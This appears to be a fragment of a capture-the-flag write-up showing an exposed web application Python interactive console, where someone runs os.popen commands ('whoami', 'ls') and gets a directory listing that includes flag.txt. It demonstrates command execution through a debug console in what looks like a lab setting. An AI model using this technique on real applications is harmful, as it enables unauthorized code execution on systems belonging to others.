 8/console
Interactive Console
In this console you can execute Python expressions in the context of the application. The init
[console ready]
>>> __import__('os').popen('whoami').read();
'user\n'
>>> __import__('os').popen('ls').read();
'flag.txt\nmain.py\nrequirements.txt\ntemplates\n'